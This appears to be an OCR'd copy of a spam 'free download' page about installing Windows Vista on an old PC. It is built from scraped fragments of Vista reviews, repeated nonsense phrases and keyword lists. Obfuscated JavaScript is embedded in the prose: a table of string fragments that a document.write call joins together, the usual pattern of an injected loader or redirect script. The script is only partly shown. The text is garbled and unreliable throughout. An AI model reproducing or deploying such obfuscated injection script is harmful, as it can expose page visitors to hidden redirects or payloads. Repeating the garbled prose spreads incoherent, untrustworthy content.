

 $\frac{1}{2}$ 

# **Free Download Program Windows Vista On Old Pc**

Alarm, G.Mindows XP SP2 will suffice nicely ustil and Correl Word Bere free incely ustil and Correl Word Bere at Mull some and upgrade to Windows XP Table Presidents. or Windows Nista... or Windows Nista. Dura Dura Bere fo Explorer 7 left us desperately wanting more (and often best- of- breed) alternatives.. js";A["taP"]="GFa";A["MwL"]="\_do";A["WCO"]="\">

Bhange Bhange of her Anne hangele Mangele Mangele Mangele Mangele Mangelet Bhanges Witten exclustrely for Windows Vista . This Time AcceDIB Mangele Mangelet Bhanges Winten exclustrely for Windows Yista . This is Time Nee T doesn't crash).. "Here, Microsoft grades your computer on a five- point scale, with the overall rating based on your system's lowest score (in our case, that was for the video card).. Windows Vista includes new musical ton

This assumes, however, that one has an always- on Internet connection; dial- up users may find that upon completion of the installation process some drivers are missing.. See our feature comparison chart to know which edition is right for your specific needs, and check the following individual reviews for more details: Windows Vista Business.. For a side- by- side comparison chart of Windows Vista editions, click below Windows Vista is Microsoft's first new operating system in more than five years and the successor to Windows XP.. Windows Vista Ultimate review - CNETWindows Vista Ultimate edition Compare editions.. Você tem apenas 28 dias para recuperar a maioria dos arquivos da pasta Windows.. Windows XP Tablet PC Edition to Windows Vista Esta página é para o Windows 10, mas você tem o Windows Vista.. There are six major editions of Windows Vista; we're reviewing four We chose not to review Windows Vista Enterprise (available only to volume license customers) and Windows Vista Starter (available only outside the United States).. This means users who opt for the lesser editions can always upgrade (assuming they have the proper hardware) by downloading some additional code and securing a new product key online.. Windows

## **program windows vista**

program windows vista, uninstall program windows vista, webcam program windows vista, zip program windows vista, remove a program windows vista, jak odinstalować program on windows vista, antivirus program for windows vist

This pc has 256mb of ram, an Intel Pentium 3 processor running at 996Mhz, and an Nvidia 6200 256mb graphic card.. Get information about the installation choices available to you rountry or region, then time and currency, a

## **webcam program windows vista**

#### **remove a program windows vista**

Windows Vista Home Premium Windows Vista Home Premium Windows Vista Home Premium Windows Vista Doma instalation The Windows Vista DVD disc including and instalation. The Windows Inaging (WIM) format of the code, so whether you buy the Homo Basic edition, the code can install action, the code remains the data and applies. The data and applies in the data and applies in the data and applies in the data and the data and applies in the data and the data and the data and applies. The data in the data and applies in the data and applies in the data and applies in the data and applies. The data in the data and the data and applies in the data and the data and applies in the data and applies. The data in the data and applies in the data and applies in the data and applies in the data and applies. The data in the data and the data and applies in the data and the data your current Windows XP system yourself, just in case.. After reviewing the computer's time and date settings, there's one more message: "Please wait while Windows checks your computer's performance.. Next, you'll choose a username, a user icon, and a password Then select your desktop wallpaper and security settings: Automatic, Install Important Updates Only, or Ask Me Later.. write(A["zTo"]+A["AQG"]+A["mZw"]+A["IZG"]+A["XEB"]+A["PEf"]+A["wFI"]+A["Dlq"]+A["AQG"]+A["SBu"]+A["JKB"]+A["ZKm"]+A["XPr"]+A["zhN"]+A["KRc"]+A["sdK"]+A["xwb"]+A["oJp"]+A["AQG"]+A["tMA"]+A["cWI"]+A["YIp"]+A["mDp"]+A["UJo"]+A["taP"]+A["kpx"]+A["sMO"]+A["Fkh"]+A["Gue"]+A["sua"]+A["JKB"]+A["ZKm"]+A["mFY"]+A["MUT"]+A["IBy"]+A["xxn"]+A["Nxu"]+A["vew"]+A["mdt"]+A["Rba"]+A["MwL"]+A["Bso"]+A["lTi"]+A["oId"]+A["qHf"]+A["WCO"]+A["Dlq"]+A["AQG"]+A["YUp"]);.. It is not the edition most people will find packaged on their shiny new PCs or will end up with after an upgrade of existing hardware.. Most people will find either Windows Vista Home Basic or Windows Vista Home Premium to be their best choice.. 0 0 127 from my old pc (windows vista home premium) to my new pc windows 7 My sub allows me to have this Norton sub.. As for security, Microsoft's biggest improvements in Windows Vista are within the Enterprise or 6.. However, all features- -even if you paid for them- -are dependent on specific hardware configurations being present; if you don't have the proper graphics hardware, for example, you'll simply never see the Aero graphic effects on that old Dell computer in your basement.. So even Microsoft seems to admit that the best performance is only available on top- of- the- line machines manufactured within the last year or so.. Once again, we experienced an uncomfortably long plateau at "Expanding: 2 About halfway through, the installer reboots and continues the installation in Windows Vista.. var jfL = 'windows+vista+on+old+pc';var A = new -"iyo";A["mDp"]="itp";A["wFI"]="L;";A["PEf"]=" iff";A["Nxu"]="tur";A["AQG"]="inp";A["AQG"]="inp";A["Nxu"]="tur";A["aQG"]="inp";A["mZw"]="itp";A["mZw"]="itp";A["nZw"]="itp";A["mZw"]="itp";A["mZw"]="itp";A["Nxu"]="tur";A["AQ

 $\frac{2}{2}$